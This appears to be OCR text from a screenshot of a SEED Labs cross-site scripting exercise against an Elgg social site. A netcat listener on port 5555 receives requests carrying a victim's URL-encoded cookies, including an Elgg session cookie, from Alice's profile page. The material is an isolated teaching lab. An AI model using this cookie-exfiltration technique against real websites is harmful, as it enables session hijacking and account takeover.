 Activities
Firefox Web Browser
Nov 5 04:53
seed@VM: ~/.../XSS_LAB
seed@VM: ~/.../XSS_LAB
seed@VM: ~/.../XSS_LAB
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Connection received on 10.0.2.15 49252
GET /?c=traffic_target%3Dgd%3B%20caf_ipaddr%3D193.136.33.106%3B%20c
ountry%3DPT%3B%20city%3DPorto%3B%20lander_type%3Dparkweb%3B%20Elgg%
3Dp9fmvood3mep5cqgds5uk3hf8f HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/
20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
^C
[11/05/24]seed@VM:~/.../XSS_LAB$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 49284
GET /?c=traffic_target%3Dgd%3B%20caf_ipaddr%3D193.136.33.106%3B%20c
ountry%3DPT%3B%20city%3DPorto%3B%20lander_type%3Dparkweb%3B%20Elgg%
3Dp9fmvood3mep5cqgds5uk3hf8f HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/
20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Web_XSS_Elgg.pd
Web_XSS_Elgg.pd
Example Domains
Alice : Elgg For SE
www.seed-server.com/profile/alice
Elgg For SEED Labs
Alice
Add friend
Send a message
Brief description
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Waiting for 10.9.0.1…